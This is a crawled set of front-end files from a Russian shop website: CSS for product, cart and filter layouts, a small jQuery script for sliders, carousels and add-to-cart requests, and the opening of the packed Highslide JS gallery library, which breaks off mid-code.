    font-size: 24px;
}

.cashless-price,
.delete-item {
    font-size: 18px;
}

.cashless-price span {
    font-size: 12px;
    color: #000;
    font-family: 'SEGOEUIL', sans-serif;
}

.item-buy a,
.item-buy button {
    border: 1px solid #9bd9fc;
    border-radius: 5px;
    background: #c3d6e1;
    background: -moz-linear-gradient(top, #c3d6e1 0%, #b5d3e5 33%, #a0cfea 66%, #8dcbef 100%);
    background: -webkit-linear-gradient(top, #c3d6e1 0%, #b5d3e5 33%, #a0cfea 66%, #8dcbef 100%);
    background: linear-gradient(to bottom, #c3d6e1 0%, #b5d3e5 33%, #a0cfea 66%, #8dcbef 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c3d6e1', endColorstr='#8dcbef', GradientType=0);
    padding: 0 10px 5px 10px;
    font-family: 'SegoeUISemibold', sans-serif;
    font-size: 22px;
    color: #007cc3;
}

.short-info {
    font-size: 11px;
}

.short-info p {
    line-height: 1;
}

.short-info span,
.availability span {
    color: #52a7d6;
}

.social {
    margin-bottom: 20px;
}

.social a {
    border: none;
}

.print p {
    font-size: 12px;
    margin: 6px 0;
}

.preview {
    width: 282px;
}

.preview > a,
.preview > div {
    float: left;
}

.preview a {
    border: none;
    line-height: 4;
}

.preview-img {
    padding: 9px 7px;
    display: table;
    text-align: center;
    margin: 0 5px;
}

.availability {
    background: #f7fcfe;
    font-size: 13px;
    padding: 15px 0;
}

.availability p:first-child {
    font-family: 'Segoe UI Semibold', sans-serif;
}

.availability p {
    margin: 0;
}

.indent-bottom-40 {
    margin-bottom: 40px;
}

.indent-bottom-20 {
    margin-bottom: 20px;
}

.indent-bottom-25 {
    margin-bottom: 25px;
}

.table-param {
    font-size: 13px;
	word-break: break-word;
	text-align: justify
}

.table-param > tbody > tr > td {
    border-top: 2px solid #fff;
    padding: 7px;
}

.table-param > tbody > tr > td {
    width: 185px;
    border-right: 5px solid #fff;
}

.table-param tr:nth-child(even) {
    background-color: #ebf5fa;
}

.table-param tr:nth-child(odd) {
    background-color: #f7f7f7;
}

.sort,
.search {
    font-size: 13px;
    color: #999;
}

.sort span {
    color: #007cc3;
    padding-right: 5px;
}

.sort a {
    font-size: 13px;
}

.pager a.page:focus,
.sort a:hover {
    color: #16274b;
    border: none;
}

.sort .view a {
    border: none;
    padding-left: 3px;
}

.sort .view {
    float: right;
}

.category-item .name a,
.category-item .name,
.associated-product .name a,
.associated-product .name {
    font-size: 13px;
}

.category-item .desc {
    font-size: 12px;
    line-height: 1.3;
    height: 30px;   
    overflow: hidden;
}

.category-item .item-buy a {
    padding: 0 15px 2px 15px;
    font-size: 18px;
}

.category-item .item-buy {
    margin-left: 40px;
}

/*.category-item img {*/
    /*width: 100%;*/
/*}*/

.carousel-2,
.carousel {
    width: 100% !important;
}

.pager,
.pager b {
    font-size: 15px;
    font-weight: 100;
}

.pager a.page {
    border: 1px solid #fff;
    border-bottom: #97bfe0 2px solid;
    padding: 0 5px;
}

.pager a.page:hover {
    border: 1px solid #a7dbf9;
    background: #ebf5fa;
    box-shadow: 0 0 10px #e8e9e9;
}

.search title {
    margin-bottom: 20px;
}

.search input {
    border: 1px solid #ebf5fa;
    padding: 9px 4px;
    margin-bottom: 10px;
}

.search input[type=checkbox],
.search input[type=radio] {
    display: none;
}

.search input[data-type=to],
.search input[data-type=from] {
    width: 100%;
}

#slider-range {
    height: 4px;
    border: 1px solid #d2e2eb;
    margin-bottom: 20px;
    position: relative;
    text-align: left;
}

.ui-slider-range.ui-widget-header.ui-corner-all {
    height: 3px;
    background: #a8d1e8;
    border-top: 1px solid #97bcd0;
    position: absolute;
}

.ui-slider-handle.ui-state-default.ui-corner-all {
    background: #a8d1e8;
    height: 10px;
    width: 10px;
    box-shadow: 0 0 2px 0 #90bcd4;
    border-radius: 5px;
    border: 1px solid #90bcd4;
    position: absolute;
    top: -.3em;
}

.ui-slider-handle.ui-state-default.ui-corner-all:focus {
    outline: none;
}

.ul-brand {
    height: 100px;
    overflow: hidden;
    margin-bottom: 20px;
}

.brand {
    padding: 0;
    margin: 0;
    list-style: none;
    float: left;
    position: relative;
}

.brand li {
    height: 20px;
}

.brand label,
.type label {
    font-weight: 100;
}

.brand label span,
.type label span {
    vertical-align: text-bottom;
}

.brand label:before,
.type label:before {
    content: "";
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 10px;
    background: url('../img/checkbox.png');
}

.brand input[type=checkbox]:checked + label:before,
.type input[type=radio]:checked + label:before {
    background: url('../img/checkbox-checked.png');
}

.select-arrow select {
    background: transparent;
    padding: 5px;
    border: 0;
    -webkit-appearance: none;
    width: 100%;
}

.select-arrow select:focus {
    outline: none;
}

.select-arrow {
    border: 1px solid #ebf5fa;
    overflow: hidden;
    background: url(../img/select-down.png) white no-repeat 97%;
    width: 100%;
}

.apply-filter {
    font-size: 13px;
}

.currency-img {
    padding: 7px 10px;
}

.steps i {
    color: #e6e6e6;
    vertical-align: middle;
}

.steps a {
    font-size: 18px;
}

.step-auth {
    padding-left: 15px;
}

a.active {
    color: #333;
    border: none;
}

a.inactive {
    color: #999;
    border: none;
}

.form {
    border: 2px solid #ebf5fa;
    padding: 18px;
}

.form label,
.form .field-tooltip {
    font-size: 13px;
    color: #999;
    margin: 6px 0;
    font-weight: 100;
}

.field-tooltip {
    font-style: italic;
}

p.form-title {
    font-size: 15px;
    color: #333;
}

.form input {
    border: 1px solid #ebf5fa;
    font-size: 13px;
    padding: 6px 10px;
    width: 100%;
}

.hint {
    padding: 0;
}

.required {
    color: red;
    font-size: 15px;
    vertical-align: top;
}

.continue button {
    border: 1px solid #d5ebf7;
    color: #2f487b;
    background: #dfeff8;
    background: -moz-linear-gradient(top, #dfeff8 0%, #e3f0f7 40%, #e9f2f7 60%, #eff3f6 100%);
    background: -webkit-linear-gradient(top, #dfeff8 0%,#e3f0f7 40%,#e9f2f7 60%,#eff3f6 100%);
    background: linear-gradient(to bottom, #dfeff8 0%,#e3f0f7 40%,#e9f2f7 60%,#eff3f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dfeff8', endColorstr='#eff3f6',GradientType=0 );
    padding: 9px 15px;
    border-radius: 6px;
}

.title-cart {
    color: #124a6a;
}

#associated-product {
    height: 600px;
    overflow: hidden;
}

.associated-product {
    padding: 0 35px;
}

.associated-product img {
    margin: 15px;
}

.associated-product .price {
    margin-bottom: 30px;
}

.associated-product .item-buy a {
    font-size: 13px;
    padding: 0 5px 5px 5px;
}

.table-cart,
.table-cart a,
.table-cart button {
    font-size: 13px;
}

.table-cart img {
    height: 70px;
}

.table-cart table > tbody > tr > td {
    border: none;
    vertical-align: middle;
}

.table-cart table > tbody > tr {
    background-color: #ebf5fa;
    border-bottom: 2px solid white;
}

.table-cart tr:first-child {
    height: 54px;
    background: transparent;
    vertical-align: top;
    text-align: center;
}

.table-cart td:nth-child(3),
.table-cart td:nth-child(6),
.table-cart td:nth-child(4) {
    width: 12%;
    text-align: center;
}

.table-cart tr:first-child td:first-child {
    padding-left: 0;
    text-align: left;
    width: 50%;
}

.table-cart td:last-child {
    text-align: right;
    padding-right: 25px;
}

.table-cart .select-arrow {
    width: 70%;
    background-position-x: 90%;
    margin: 0 15%;
}

.table-cart p .price {
    margin-left: 10px;
}

.delete-item {
    color: #da0909;
    cursor: pointer;
}

a.delete-product-from-cart {
    border: none;
}

.associated-product ul {
    padding: 0;
    list-style: none;
}

.associated-product li {
    height: 130px !important;
}

.calendar-title {
    width: 77%;
    margin: 0 auto 20px;
    font-weight: 100;
}

#callForm {
    padding: 5px;
}

#callForm label,
.form-group label {
    font-weight: 100;
}

.ul-error {
    font-size: 14px;
}

.table-cart input[name="cart_quantity[]"] {
    width: 40%;
    margin: 0 10px;
}

.table-cart td.qty a {
    border: none;
    vertical-align: text-bottom;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    float: left;
    font-weight: bold;
    text-align: right;
    width: 207px;
    padding-right: 17px;
}

.delivery-info {
	font-size: 12px;
}


.tooltip-inner {
	margin-top: -1px;
}

.added-info {
    position: absolute;
    width: 100px;
    height: 38px;
    background-color: #fff;
    border: solid 1px #007cc3;
    font-size: 12px;
    text-align: center;
    margin-top: -30px;
    padding: 2px 2px;
    border-radius: 5px;
    margin-left: 220px;
	box-shadow: 0px 0px 5px 1px #999;
	display: none;
}

.added-info-index {
    position: absolute;
    width: 100px;
    height: 38px;
    background-color: #fff;
    border: solid 1px #007cc3;
    font-size: 12px;
    text-align: center;
    margin-top: -30px;
    padding: 2px 2px;
    border-radius: 5px;
    margin-left: 0px;
	box-shadow: 0px 0px 5px 1px #999;
	display: none;
}

.added-info:after {
    content: '';
    position: absolute;
    left: -20px;
    bottom: 8px;
    border: 10px solid transparent;
    border-right: 10px solid #50a5d6;
}



#callForm
{
	position: absolute;
	width: 370px;
	font-size: 14px;
	box-shadow: 0 0 4px 1px #aaa;
	z-index: 1000;
	color: #000;
}

#callForm .close
{
	width: 16px;
	height: 16px;
	position: absolute;
	cursor: pointer;
	right: 5px;
	background: url('[data-uri]') top left no-repeat;
	opacity: 1;
}

#callForm button
{
	cursor: pointer
}

#callForm input {
	height: 22px;
}

div#contact_info {
    color: #FFFFFF;
    font-size: 18px;
    font-family: Verdana, Arial;
    line-height: 27px;
}

#callForm label {
    display: inline;
    line-height: 27px;
	vertical-align: top;
}

.w50 {
    width: 50%;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}


form.horizontal-form .form-label {
    float: left;
    width: 150px;
    text-align: right;
    padding: 6px 10px 0 0;
    font-size: 12px;
    font-weight: normal;
}

form .form-item {
    margin-bottom: 15px;
    width: 100%;
    position: relative;
}

form.horizontal-form .form-field {
    float: left;
    width: 250px;
}

.qty input {
	text-align: center;
}



.tooltip-inner {
	margin-top: -1px;
}

.added-info {
    position: absolute;
    width: 100px;
    height: 38px;
    background-color: #fff;
    border: solid 1px #007cc3;
    font-size: 12px;
    text-align: center;
    margin-top: -30px;
    padding: 2px 2px;
    border-radius: 5px;
    margin-left: 220px;
	box-shadow: 0px 0px 5px 1px #999;
	display: none;
}

.added-info-index {
    position: absolute;
    width: 100px;
    height: 38px;
    background-color: #fff;
    border: solid 1px #007cc3;
    font-size: 12px;
    text-align: center;
    margin-top: -30px;
    padding: 2px 2px;
    border-radius: 5px;
    margin-left: 0px;
	box-shadow: 0px 0px 5px 1px #999;
	display: none;
}

.added-info:after {
    content: '';
    position: absolute;
    left: -20px;
    bottom: 8px;
    border: 10px solid transparent;
    border-right: 10px solid #50a5d6;
}



/*datepicker.css*/
.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all{display:none;}
.ui-state-default{color:#333;border:none;font-size:13px;}
.ui-datepicker-today .ui-state-highlight,
.today{color:#007cc3;}
.ui-state-disabled .ui-state-default{color:#cccccc;}
.ui-datepicker-calendar{margin:auto;}
#datepicker2 tr:last-child{border-bottom:1px solid transparent;}
#datepicker2 tr:first-child{font-weight:100;text-align:center;padding:0 10px 20px;}
#datepicker2{font-size:13px;margin-bottom:20px;}
#datepicker2 th,
#datepicker2 td{width:24px;text-align:center;height:24px;}
#datepicker2 th{font-weight:100;text-align:center;padding:0 10px 20px;}
#datepicker2 th:first-child{padding:0 0 20px;}
#datepicker2 th:first-child,
#datepicker2 td:first-child{width:33px;}
.ui-state-default{color:#333;border:none;font-size:13px;}
#datepicker2 td.td-state-hover{border:1px solid #a7dbf9;background:#ebf5fa;box-shadow:0 0 10px #e8e9e9;}
#today_privoz{display:none;}


/*carousel.css*/
.prev-3,
.next-3{border:none;outline:none;position:relative;top:-63px;z-index:2;background:#fff;height:63px;}
.next-3{float:right;}
.next-4,
.prev-4{-webkit-appearance:none;border:none;background:transparent;margin:0 30%;outline:none;}
.prev-no-style,
.next-no-style{border:none;background:none;outline:none;width:40px;height:48px;position:relative;top:-220px;z-index:2;}
.prev-no-style{background:url(../img/arrow-left-2.png) no-repeat;}
.next-no-style{background:url(../img/arrow-right-2.png) no-repeat;float:right;}
.carousel.main .jCarouselLite li{height:75px !important;}


/*for_gallery.css*/
.highslide-container div{font-family:Verdana, Helvetica;font-size:10pt;}
.highslide{cursor:url(/highslide/graphics/zoomin.cur), pointer;outline:none;text-decoration:none;}
/*.highslide img{border:2px solid silver;}*/
/*.highslide:hover img{border-color:gray;}*/
.highslide-active-anchor img, .highslide-active-anchor:hover img{border-color:black;}
.highslide-image{border-width:2px;border-style:solid;border-color:white;background:gray;}
.highslide-wrapper, .rounded-white{background:white;}
.highslide-image-blur{}
.highslide-caption{display:none;border-top:none;font-size:1em;padding:5px;background:white;}
.highslide-heading{display:none;color:gray;font-weight:bold;height:20px;overflow:hidden;cursor:default;padding-left:22px;background:url(/highslide/graphics/icon.gif) no-repeat 0 1px;}
.highslide-dimming{position:absolute;background:black;}
.highslide-loading{display:block;color:black;font-size:9px;font-weight:bold;text-transform:uppercase;text-decoration:none;padding:3px;border:1px solid white;background-color:white;padding-left:22px;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:3px 1px;}
a.highslide-credits,
a.highslide-credits i{padding:2px;color:gray;text-decoration:none;font-size:10px;}
a.highslide-credits:hover,
a.highslide-credits:hover i{color:white;background-color:gray;}
.highslide-controls{width:105px;height:20px;position:relative;top:-23px;left:7px;}
.highslide-controls ul{height:20px;list-style:none;margin:0;padding:0;}
.highslide-controls li{float:left;}
.highslide-controls a{background-image:url(/highslide/graphics/controlbar-white-small.gif);display:block;float:left;height:20px;width:20px;outline:none;}
.highslide-controls a.disabled{cursor:default;}
.highslide-controls a span{display:none;}
.highslide-controls .highslide-move{display:none;}
.highslide-move a{cursor:move;}
.highslide-controls .highslide-previous a{background-position:0 0;}
.highslide-controls .highslide-previous a:hover{background-position:0 -20px;}
.highslide-controls .highslide-previous a.disabled{background-position:0 -40px !important;}
.highslide-controls .highslide-play a{background-position:-20px 0;}
.highslide-controls .highslide-play a:hover{background-position:-20px -20px;}
.highslide-controls .highslide-play a.disabled{background-position:-20px -40px !important;}
.highslide-controls .highslide-pause a{background-position:-40px 0;}
.highslide-controls .highslide-pause a:hover{background-position:-40px -20px;}
.highslide-controls .highslide-next a{background-position:-60px 0;}
.highslide-controls .highslide-next a:hover{background-position:-60px -20px;}
.highslide-controls .highslide-next a.disabled{background-position:-60px -40px !important;}
.highslide-controls .highslide-full-expand a{background-position:-100px 0;}
.highslide-controls .highslide-full-expand a:hover{background-position:-100px -20px;}
.highslide-controls .highslide-full-expand a.disabled{background-position:-100px -40px !important;}
.highslide-controls .highslide-close a{background-position:-120px 0;}
.highslide-controls .highslide-close a:hover{background-position:-120px -20px;}



.CatLevel1_SubMenue_Current > a, .CatLevel1_SubMenue_CurrentParent > a {
	font-weight: bold;
}

.CatLevel2_Current .sublink {
	font-weight: bold;
}

.CatLevel2_SubMenue_Current > a, .CatLevel2_SubMenue_CurrentParent > a {
	font-weight: bold;
}

.cAllParent {
	font-size: 12px;
	font-weight: bold;
	white-space: nowrap;
}

.cAllChild {
	font-size: 10px;
	text-decoration: none;
	border: none;
}

.catContainer {
	/*border-bottom: solid 1px #aaa;*/
}

.autocomplete-suggestions { overflow: auto; border: 1px solid #CBD3DD; background: #FFF; position: absolute; top: 34px;}
.autocomplete-suggestion { font-size:70%; overflow: hidden; white-space: nowrap; cursor: pointer; vertical-align: middle; height: 28px;}
.autocomplete-suggestion img { max-width: 32px; max-height: 28px; width: auto; height: auto; padding-left: 8px; }
.autocomplete-suggestionimg { width: 36px; height: 28px; display: block; background: #FFF; float:left; vertical-align: middle; }
.autocomplete-suggestion .sugsel { height: 28px; }
.autocomplete-selected .sugsel { background: #F3F3F3; cursor: hand; height: 28px; }
.autocomplete-suggestions strong { color: #029cca; font-weight: bold; }
.autocomplete-group { font-weight: bold; font-size:80%; padding-left: 5px; background: #f7fcfe; }
.autocomplete-nogroup { font-weight: normal; font-size:80%; padding-left: 5px; background: #f7fcfe; }

.flt_params{ border: 1px solid #f3f4f4; background: #f6fafd; padding: 8px 8px 8px 8px; margin-bottom: 40px; max-width: 99%; width: 99%; font-size: 13px;}
.flt_param_class{ width: 99%; font-size: 11px; max-width: 300px;}
.left-menu-sub{display: none;}
.menucaret {cursor: pointer;user-select: none;}
.menucaret:before {content:"";border:solid;border-width: 0 1px 1px 0;display: inline-block;padding: 2px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);margin-right: 3px; margin-bottom: 2px}
.emenucaret {user-select: none;}
.emenucaret:before {content:"";border:solid;border-width: 0 1px 1px 0;display: inline-block;padding: 2px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);margin-right: 3px; margin-bottom: 2px; color: #79c8ff}
.menucaret-down::before { transform: rotate(45deg); }
.submenuactive { display: block; }
.left-menu-sub .menucaret:before {color: #666666;}
.left-menu-sub .emenucaret:before {color: #b4b4b4;}

--- FILE ---
content_type: text/css
request_url: https://nixopt.ru/themes/nixopt/css/bootstrap-non-responsitive.css
body_size: -241
content:
.container {
	min-width: 1200px;
	padding-left: 0px;
	padding-right: 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://nixopt.ru/themes/nixopt/js/custom.js
body_size: 1142
content:
/**
 * Created by p2p13_000 on 25.06.2016.
 */

$(document).ready(function () {
    var from = $('input[data-type=from]'),
        to = $('input[data-type=to]'),
        range = $('#slider-range'),
        preview = $('.preview');

    from.val(range.slider('values', 0));
    to.val(range.slider('values', 1));

    $('.carousel').jCarouselLite({
        btnNext: '.next',
        btnPrev: '.prev'
    });
    $('.carousel-2').jCarouselLite({
        btnNext: '.next-2',
        btnPrev: '.prev-2'
    });
    
    $('a.inactive').on('click', function (e) {
        e.preventDefault();
    });
    
    ToggleArrowSubMenu();
});

$('.goto').hover(function () {
    $('.basket-items').toggleClass('hidden');
});

$('.catalog-item-link').hover(function () {
    var blockImg = $(this).parent().parent().find('.catalog-item-img');
    blockImg.toggleClass('catalog-item-img-hover');
});

$('a[data-target=sub-menu]').on('click', function (e) {
    e.preventDefault();
    var subMenu = $(this).parent().find('ul');
    var angle = $(this).children('i');
    if (subMenu.length > 0 && angle.length > 0) {
        $(this).toggleClass('active-sub-menu');
        subMenu.toggleClass('hidden');
        angle.toggleClass('fa-angle-down fa-angle-up');
    }
});

// $('#datepicker').datepicker({
//     hideIfNoPrevNext: false,
//     firstDay: 1
// });

$('#slider-range').slider({
    values: [1000, 15000],
    max: 100000,
    step: 1,
    range: true,
    slide: function (event, ui) {
        var from = $('input[data-type=from]'),
            to = $('input[data-type=to]');

        from.val(ui.values[0]);
        to.val(ui.values[1]);
    }
});

$('#datepicker2 td').hover(function () {
    var td = $(this);
    if (!td.hasClass('ui-state-disabled')) {
        if(!td.hasClass('privoz_day')) {
            $(this).toggleClass('td-state-hover');
        }
    }
});

$('img[data-type=category-view]').hover(function () {
    $(this).attr('src', function (index, attr) {
        if (attr.search('-') != -1) {

            return $(this).attr('data-path') + 'img/' + $(this).attr('data-value') + '.png';
        }
        return $(this).attr('data-path') + 'img/' + $(this).attr('data-value') + '-hover.png';
    })
});

function ToggleArrowSubMenu() {
    var li = $('.CatLevel1_Current');
    if(li.length > 0) {
        li.find('i').attr('class', 'fa fa-angle-up');
    }
}




$('#cart_quantity').submit(function (event) {
	event.preventDefault();
});


function addToCart(obj) {

 $(obj).fadeOut('1000', function () {
  $(obj).after('<span style="font-size: 12px">Товар добавлен в корзину!<br><a href="/shopping_cart.php" class="goToCartLnk" style="background: none; border: none;text-decoration: underline; font-size: 12px; padding: 0px; color: #007cc3;">Перейти к оформлению &gt;</a></span>');

  $.post($('#cart_quantity').attr("action"), $('#cart_quantity').serializeArray(), function (obj) {
   $.get("ajax_shopping_cart.php", {ajax_just_output: 'yes'}, function (x) {
    var basket = $('<div>').html(x);
    $('#divShoppingCart').html(basket.html());
   })
  });
 });
 event.preventDefault();
 return false;
}

$(document).ready(function () {
 var toggler = document.getElementsByClassName("menucaret");
 for (var i = 0; i < toggler.length; i++) {
  toggler[i].addEventListener("click", function () {
   this.parentElement.querySelector(".left-menu-sub").classList.toggle("submenuactive");
   this.classList.toggle("menucaret-down");
  });
  if (toggler[i].className.indexOf("activesubmenu") != -1) toggler[i].click();
 }
});

--- FILE ---
content_type: application/javascript
request_url: https://nixopt.ru/highslide/highslide.packed.js
body_size: 11110
content:
/******************************************************************************
Name:    Highslide JS
Version: 4.0.7 (Oct 9 2008)
Config:  default +packed
Author:  Torstein H�nsi
Support: http://highslide.com/support

Licence:
Highslide JS is licensed under a Creative Commons Attribution-NonCommercial 2.5
License (http://creativecommons.org/licenses/by-nc/2.5/).

You are free:
	* to copy, distribute, display, and perform the work
	* to make derivative works

Under the following conditions:
	* Attribution. You must attribute the work in the manner  specified by  the
	  author or licensor.
	* Noncommercial. You may not use this work for commercial purposes.

* For  any  reuse  or  distribution, you  must make clear to others the license
  terms of this work.
* Any  of  these  conditions  can  be  waived  if  you  get permission from the 
  copyright holder.

Your fair use and other rights are in no way affected by the above.
******************************************************************************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('m j={1z:{6f:\'7O...\',6e:\'5p J 7M\',6y:\'5p J 7J J 7K\',7d:\'7P J 7V 2i\',6J:\'7T 2e <i>5O 5R</i>\',7g:\'7R J 7I 5O 5R 7E\',5y:\'5p J 28 1F, 7H 5P 7S J 2c. 8k 8l 8m T 1A 5P 6h.\'},3V:\'1c/8n/\',5J:\'8o.6d\',7x:10,7v:5N,6T:10,6S:5N,3i:15,5o:15,4u:15,2U:15,3I:8d,6g:0.75,60:D,53:5,2t:2,4R:3,7b:\'2J 2h\',76:1,6Y:1f,6W:D,6K:\'83://1c.82\',63:D,5x:D,1V:5S,2a:5S,3k:D,1e:\'7Y-87\',5j:\'1c-V\',3u:[],4X:D,H:[],4Z:[\'3k\',\'1e\',\'2t\',\'8h\',\'88\',\'89\',\'5X\',\'8a\',\'8c\',\'8b\',\'62\',\'5x\',\'5j\',\'1V\',\'2a\',\'5t\',\'7l\',\'2O\',\'3c\',\'7k\',\'7A\',\'1a\'],1u:[],5H:0,86:{x:[\'7a\',\'Y\',\'5I\',\'2h\',\'7e\'],y:[\'3J\',\'11\',\'4L\',\'2J\',\'47\']},4q:{},62:{},5X:{},43:[],2s:{},4D:{},1k:(14.3G&&!1m.2E),4h:/80/.Z(3x.5Y),4n:/7Z.+81:1\\.[0-8].+84/.Z(3x.5Y),$:q(1v){B 14.8e(1v)},2d:q(1C,5Z){1C[1C.17]=5Z},16:q(61,31,2b,52,5U){m n=14.16(61);k(31)j.4I(n,31);k(5U)j.M(n,{8s:0,8r:\'2Y\',8g:0});k(2b)j.M(n,2b);k(52)52.2H(n);B n},4I:q(n,31){T(m x 3F 31)n[x]=31[x]},M:q(n,2b){T(m x 3F 2b){k(j.1k&&x==\'1x\'){k(2b[x]>0.99)n.C.7X(\'5b\');O n.C.5b=\'8i(1x=\'+(2b[x]*1O)+\')\'}O n.C[x]=2b[x]}},3m:q(){m 1C=3x.7h.8j("8t");B 1C[1]?67(1C[1]):F},5W:q(){m d=14,w=1m,3q=d.56&&d.56!=\'6N\'?d.4l:d.4G;m G=j.1k?3q.6m:(d.4l.6m||6l.7B),Q=j.1k?3q.7C:6l.7G;B{G:G,Q:Q,3f:j.1k?3q.3f:7D,3h:j.1k?3q.3h:7F}},5g:q(n){m p={x:n.6k,y:n.6p};3l(n.6j){n=n.6j;p.x+=n.6k;p.y+=n.6p;k(n!=14.4G&&n!=14.4l){p.x-=n.3f;p.y-=n.3h}}B p},4s:q(a,1G,36,L){k(!a)a=j.16(\'a\',F,{4x:\'2Y\'},j.1J);k(1n a.3z==\'q\')B 1G;1p{3j j.3v(a,1G,36);B 1f}1q(e){B D}},68:q(){m 58=0,4o=-1;T(m i=0;i<j.H.17;i++){k(j.H[i]){k(j.H[i].V.C.1s&&j.H[i].V.C.1s>58){58=j.H[i].V.C.1s;4o=i}}}k(4o==-1)j.2k=-1;O j.H[4o].2Z()},5f:q(a,3N){a.3z=a.3a;m p=a.3z?a.3z():F;a.3z=F;B(p&&1n p[3N]!=\'1U\')?p[3N]:(1n j[3N]!=\'1U\'?j[3N]:F)},4A:q(a){m 1a=j.5f(a,\'1a\');k(1a)B 1a;B a.2o},4C:q(1v){m 4r=j.$(1v),2B=j.4D[1v],a={};k(!4r&&!2B)B F;k(!2B){2B=4r.5B(D);2B.1v=\'\';j.4D[1v]=2B;B 4r}O{B 2B.5B(D)}},30:q(d){j.5v.2H(d);j.5v.3T=\'\'},49:q(n,1h){j.5k();m u=j.6s=j.2I(n);1p{m 6r=j.6i=u.4y(1h);6r.3a()}1q(e){j.6s=j.6i=F}1p{u.28()}1q(e){}B 1f},6h:q(n){B j.49(n,-1)},1A:q(n){B j.49(n,1)},4w:q(e){k(!e)e=1m.1y;k(!e.1K)e.1K=e.5z;k(e.1K.69)B D;m 1h=F;7U(e.7Q){1P 32:1P 34:1P 39:1P 40:1h=1;5G;1P 8:1P 33:1P 37:1P 38:1h=-1;5G;1P 27:1P 13:1h=0}k(1h!==F){j.3t(14,1m.2E?\'4P\':\'4S\',j.4w);k(!j.63)B D;k(e.4b)e.4b();O e.7L=1f;m u=j.2I();k(u){k(1h==0){u.28()}O{j.49(u.S,1h)}B 1f}}B D},7N:q(U){j.2d(j.1u,U)},5n:q(4K,48){m n,2w=/^1c-V-([0-9]+)$/;n=4K;3l(n.3o){k(n.1v&&2w.Z(n.1v))B n.1v.3y(2w,"$1");n=n.3o}k(!48){n=4K;3l(n.3o){k(n.3U&&j.3Q(n)){T(m S=0;S<j.H.17;S++){m u=j.H[S];k(u&&u.a==n)B S}}n=n.3o}}B F},2I:q(n,48){k(1n n==\'1U\')B j.H[j.2k]||F;k(1n n==\'2L\')B j.H[n]||F;k(1n n==\'4E\')n=j.$(n);B j.H[j.5n(n,48)]||F},3Q:q(a){B(a.3a&&a.3a.7f().3y(/\\s/g,\' \').2g(/j.(95|e)96/))},6G:q(){T(m i=0;i<j.H.17;i++)k(j.H[i]&&j.H[i].3s)j.68()},4M:q(e){k(!e)e=1m.1y;k(e.97>1)B D;k(!e.1K)e.1K=e.5z;m n=e.1K;3l(n.3o&&!(/1c-(1F|2c|66|2R)/.Z(n.1g))){n=n.3o}m u=j.2I(n);k(u&&(u.4Y||!u.3s))B D;k(u&&e.L==\'7w\'){k(e.1K.69)B D;m 2g=n.1g.2g(/1c-(1F|2c|2R)/);k(2g){j.1I={u:u,L:2g[1],Y:u.x.E,G:u.x.A,11:u.y.E,Q:u.y.A,65:e.4i,6a:e.4g};j.2p(14,\'4F\',j.5h);k(e.4b)e.4b();k(/1c-(1F|66)-5s/.Z(u.P.1g)){u.2Z();j.5e=D}B 1f}}O k(e.L==\'7o\'){j.3t(14,\'4F\',j.5h);k(j.1I){k(j.1I.L==\'1F\')j.1I.u.P.C.2T=j.3L;m 2l=j.1I.2l;k(!2l&&!j.5e&&!/(2c|2R)/.Z(j.1I.L)){u.28()}O k(2l||(!2l&&j.9a)){j.1I.u.54()}j.5e=1f;j.1I=F}O k(/1c-1F-5s/.Z(n.1g)){n.C.2T=j.3L}}B 1f},5h:q(e){k(!j.1I)B D;k(!e)e=1m.1y;m a=j.1I,u=a.u;a.3Y=e.4i-a.65;a.5m=e.4g-a.6a;m 5r=19.9j(19.6b(a.3Y,2)+19.6b(a.5m,2));k(!a.2l)a.2l=(a.L!=\'1F\'&&5r>0)||(5r>(j.9i||5));k(a.2l&&e.4i>5&&e.4g>5){k(a.L==\'2R\')u.2R(a);O u.2c(a)}B 1f},5T:q(e){1p{k(!e)e=1m.1y;m 44=/9d/i.Z(e.L);k(!e.1K)e.1K=e.5z;k(j.1k)e.5F=44?e.9c:e.9e;m u=j.2I(e.1K);k(!u.3s)B;k(!u||!e.5F||j.2I(e.5F,D)==u||j.1I)B;T(m i=0;i<u.1u.17;i++){m o=j.$(\'2G\'+u.1u[i]);k(o&&o.3b){m 2K=44?0:o.1x,J=44?o.1x:0;j.1T(o,2K,J)}}}1q(e){}},2p:q(n,1y,29){1p{n.2p(1y,29,1f)}1q(e){1p{n.6c(\'3w\'+1y,29);n.8G(\'3w\'+1y,29)}1q(e){n[\'3w\'+1y]=29}}},3t:q(n,1y,29){1p{n.3t(1y,29,1f)}1q(e){1p{n.6c(\'3w\'+1y,29)}1q(e){n[\'3w\'+1y]=F}}},3W:q(i){k(j.4X&&j.3u[i]&&j.3u[i]!=\'1U\'){m 1d=14.16(\'1d\');1d.3S=q(){1d=F;j.3W(i+1)};1d.1a=j.3u[i]}},6L:q(2L){k(2L&&1n 2L!=\'8C\')j.53=2L;m 1C=j.64();T(m i=0;i<1C.2M.17&&i<j.53;i++){j.2d(j.3u,j.4A(1C.2M[i]))}k(j.1e)3j j.3B(j.1e,q(){j.3W(0)});O j.3W(0);m 6d=j.16(\'1d\',{1a:j.3V+j.5J})},51:q(){k(!j.1J){j.1J=j.16(\'1M\',{1g:\'1c-1J\'},{1j:\'1Q\',Y:0,11:0,G:\'1O%\',1s:j.3I,8v:\'8x\'},14.4G,D);j.1t=j.16(\'a\',{1g:\'1c-1t\',3d:j.1z.6e,3T:j.1z.6f,2o:\'7c:;\'},{1j:\'1Q\',11:\'-2X\',1x:j.6g,1s:1},j.1J);j.5v=j.16(\'1M\',F,{4x:\'2Y\'},j.1J);19.8z=q(t,b,c,d){B c*t/d+b};19.7y=q(t,b,c,d){B c*(t/=d)*t+b};T(m x 3F j.4k){k(1n 